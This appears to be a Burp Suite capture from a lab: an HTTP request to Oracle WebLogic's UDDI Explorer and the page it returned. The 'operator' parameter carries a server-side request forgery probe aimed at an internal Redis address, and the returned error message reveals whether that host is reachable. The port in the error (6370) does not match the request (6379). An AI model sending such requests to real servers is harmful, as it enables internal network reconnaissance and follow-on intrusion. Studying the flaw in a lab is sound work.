 Pretty Raw \n Actions Select extension...
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.220.130:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://192.168.220.130:7001
10 Connection: close
11 Referer: http://192.168.220.130:7001/uddiexplorer/SearchPublicRegistries.jsp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2
beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/in
quire/uddi!XMethods|; JSESSIONID=
RDTvjGwHHJ7GQwD6CZP6JQ12NFgSRNv4RpLhJ31zSQytTy9QBygK!-1332042491
13 Upgrade-Insecure-Requests: 1
14
15 operator=http://172.18.0.3:6379&rdoSearch=name&txtSearchname=&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search
Pretty Raw Render \n Actions Select extension...
Oracle WebLogic Server
UDDI Explorer
ORACLE
Tue Aug 23 06:11:45 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect
over HTTP to server: '172.18.0.3', port: '6370'
S 英